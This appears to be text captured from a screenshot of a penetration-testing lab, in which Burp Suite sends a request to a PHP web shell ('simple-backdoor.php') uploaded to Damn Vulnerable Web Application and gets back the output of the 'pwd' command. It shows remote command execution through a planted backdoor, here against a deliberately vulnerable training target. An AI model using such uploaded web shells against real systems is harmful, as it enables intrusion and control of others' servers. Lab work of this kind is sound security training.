 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
21:27
Trash
W3D4.pcap...
File System
192.1
Home
s
W6D4
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/upload/
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/simple-backdoor.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=high; PHPSESSID=178416992e0ad3f526a93dddf3e16a31
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Jul 2024 19:27:38 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 102
9
10 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
11
12 <pre>
/var/www/dvwa/hackable/uploads
13 </pre>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
CTRL (DESTRA)